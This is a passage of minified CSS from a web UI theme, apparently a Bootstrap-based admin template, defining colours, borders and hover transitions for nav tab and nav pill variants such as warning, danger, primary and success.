.show>.nav-link{border-bottom-color:#ffa800;color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-warning .show>.nav-link .nav-arrow{color:#ffa800}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-warning .show>.nav-link{border-bottom-color:#ffa800!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger{border-bottom-color:#ffe2e5!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link{border-bottom-color:#f64e60;color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-danger .show>.nav-link .nav-arrow{color:#f64e60}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-danger .show>.nav-link{border-bottom-color:#f64e60!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link{border-bottom-color:#f3f6f9;color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-light .show>.nav-link .nav-arrow{color:#f3f6f9}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-light .show>.nav-link{border-bottom-color:#f3f6f9!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark{border-bottom-color:#d1d3e0!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link{border-bottom-color:#181c32;color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-dark .show>.nav-link .nav-arrow{color:#181c32}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-dark .show>.nav-link{border-bottom-color:#181c32!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white{border-bottom-color:#fff!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-white .show>.nav-link{border-bottom-color:#fff!important}.nav.nav-pills.nav-fill .nav-item{justify-content:center}.nav.nav-pills.nav-fill .nav-link{text-align:center;justify-content:center}.nav.nav-pills.nav-fill .nav-link .nav-text{flex-grow:0}.nav.nav-pills.nav-fill .nav-link .nav-icon{margin-right:.25rem}.nav.nav-pills.nav-group .nav-item{padding:0;margin:0}.nav.nav-pills.nav-group .nav-item .nav-link{border-radius:0}.nav.nav-pills.nav-group .nav-item:first-child .nav-link{border-top-left-radius:50rem;border-bottom-left-radius:50rem}.nav.nav-pills.nav-group .nav-item:last-child .nav-link{border-top-right-radius:50rem;border-bottom-right-radius:50rem}.nav.nav-pills.nav-group.nav-rounded:first-child .nav-link{border-top-left-radius:.42rem;border-bottom-left-radius:.42rem}.nav.nav-pills.nav-group.nav-rounded:last-child .nav-link{border-top-right-radius:.42rem;border-bottom-right-radius:.42rem}.nav.nav-pills .nav-item{margin-right:.25rem}.nav.nav-pills .nav-link{color:#b5b5c3}.nav.nav-pills .nav-link,.nav.nav-pills .nav-link .nav-icon i,.nav.nav-pills .nav-link .nav-text,.nav.nav-pills .nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active,.nav.nav-pills .show>.nav-link{background-color:#01a35a}.nav.nav-pills .nav-link.active,.nav.nav-pills .nav-link.active .nav-text,.nav.nav-pills .show>.nav-link,.nav.nav-pills .show>.nav-link .nav-text{color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon i,.nav.nav-pills .show>.nav-link .nav-icon i{color:hsla(0,0%,100%,.8);transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.8)}.nav.nav-pills .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills .nav-link.active:after,.nav.nav-pills .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:hsla(0,0%,100%,.8)}.nav.nav-pills.nav-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-primary .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-primary .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-primary .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-primary .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-primary .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-primary .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active,.nav.nav-pills.nav-group.nav-primary .nav-link:hover,.nav.nav-pills.nav-group.nav-primary .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link.active:after,.nav.nav-pills.nav-group.nav-primary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-primary .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-secondary .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active{color:#e4e6ef;background-color:rgba(228,230,239,.1)}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link.active .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link.active:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link{color:#e4e6ef;background-color:#ebedf3;border:0}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link.active:after,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link:hover{background-color:#d7dae7}.nav.nav-pills.nav-success .nav-link:hover:not(.active),.nav.nav-pills.nav-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-success .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-success .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active),.nav.nav-pills.nav-light-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-success .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active,.nav.nav-pills.nav-group.nav-success .nav-link:hover,.nav.nav-pills.nav-group.nav-success .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link.active:after,.nav.nav-pills.nav-group.nav-success .nav-link:hover:after,.nav.nav-pills.nav-group.nav-success .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-info .nav-link:hover:not(.active),.nav.nav-pills.nav-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-info 